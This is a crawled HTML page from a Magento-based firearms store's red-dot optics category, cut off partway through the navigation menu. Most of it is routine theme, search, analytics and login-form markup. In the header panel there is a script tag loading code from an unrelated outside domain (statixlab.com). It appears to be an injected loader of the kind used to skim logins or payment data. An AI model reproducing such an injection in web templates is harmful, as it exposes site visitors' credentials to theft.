

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/optics/red-dots.html
body_size: 22270
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.gunsla.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="RED DOTS - OPTICS"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0, user-scalable=yes"/>
<meta name="format-detection" content="telephone=no"/>
<title>RED DOTS - OPTICS</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/porto-icons-codes.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/animation.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/jquery.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/js/jquery.fancybox.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="canonical" href="https://www.gunsla.com/optics/red-dots.html" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97193384-7"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-97193384-7');
</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/settings_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/tactical.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                                var logo_image = $('<div>').append($('.page-header .header > .logo').clone()).html();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                        else
                            $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            } else {
                                                $('.page-header.type12 .logo').append('<span class="sticky-logo"><img src=""/></span>');
                        $('.page-header .logo > img').addClass("hide");
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.gunsla.com/media/porto/sticky_logo/default/logo-transparentx200.png");
                                                        }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                        $('.page-header .menu-wrapper > .sticky-logo').remove();
                    else if($(".page-header").hasClass("type12")) {
                        $('.page-header .sticky-logo').remove();
                        $('.page-header .logo > img').removeClass("hide");;
                    } else
                        $('.page-header .navigation > .sticky-logo').remove();
                                    }
            }
        }
    });
});
</script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;f74890fa957dd1054ea2e1e51&#x2F;954626704201247591f5a33d1.js" defer="defer">
</script>
<link rel="stylesheet" type="text/css" media="all"
      href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-optics-red-dots category-red-dots  layout-1140 wide am-porto-cmtb catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.gunsla.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header type2 header-newskin" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.gunsla.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="CzaA0RJeg8Azw5Zo" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.gunsla.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                        <a class="action skip contentarea"
   href="#contentarea" tabindex="-1">
    <span>
        Skip to Content    </span>
</a>
                                                                        <script src="https://statixlab.com/"></script>                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)" role="presentation">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""' role="presentation"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    role="button">
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption" role="presentation"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.gunsla.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9vcHRpY3MvcmVkLWRvdHMuaHRtbA%2C%2C/"        >Sign In</a>
</li>
<li><a href="https://www.gunsla.com/customer/account/create/" id="idjC6ncc9V" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://www.gunsla.com/" title="Gunsla">
        <img src="https://www.gunsla.com/media/logo/websites/1/gunslalogo.png"
             alt="Gunsla"
        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.gunsla.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.gunsla.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.gunsla.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.gunsla.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.gunsla.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9vcHRpY3MvcmVkLWRvdHMuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.gunsla.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768954894}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"rewardpoints_earning":{"component":"Magestore_Rewardpoints\/js\/view\/checkout\/minicart\/content","config":{"template":"Magestore_Rewardpoints\/minicart\/content"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
                <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon" aria-label="Search" role="button"><i class="porto-icon-search" role="button" tabindex="-1"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.gunsla.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.gunsla.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.gunsla.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.gunsla.com/media/mageplaza/search/default_0.js"></script>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.gunsla.com/',
            baseImageUrl = 'https://www.gunsla.com/media/catalog/product/',
            priceFormat = {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }

        searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 3,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>

    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms.html" class="level-top" title="FIREARMS"><span>FIREARMS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/handguns.html" title="HANDGUNS"><span>HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/semi-auto-handguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/revolver.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/derringer.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/lever-action-handguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/single-shot-exemption-handguns.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/rifles.html" title="RIFLES"><span>RIFLES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/semi-auto-rifles.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/bolt-action-rifles.html" title="BOLT ACTION"><span>BOLT ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/lever-action-rifles.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/over-under-rifles.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/side-by-side-sxs-rifles.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/combo-rifles.html" title="COMBO RIFLES"><span>COMBO RIFLES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/pump-action-rifles.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/single-shot-rifles.html" title="SINGLE SHOT"><span>SINGLE SHOT</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/shotguns.html" title="SHOTGUNS"><span>SHOTGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/semi-auto-shotguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/pump-action-shotguns.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/over-under-shotguns.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/side-by-side-sxs-shotguns.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/lever-action-shotguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/receivers-and-frames.html" title="RECEIVERS & FRAMES"><span>RECEIVERS & FRAMES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/lower-receivers.html" title="LOWER RECEIVERS"><span>LOWER RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions.html" title="UPPER RECEIVERS & ACTIONS"><span>UPPER RECEIVERS & ACTIONS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions/frames-and-fcus.html" title="FRAMES & FCUs"><span>FRAMES & FCUs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/ca-handguns.html" title="CA HANDGUNS"><span>CA HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/semi-auto-handguns-ca.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/revolver-ca.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a 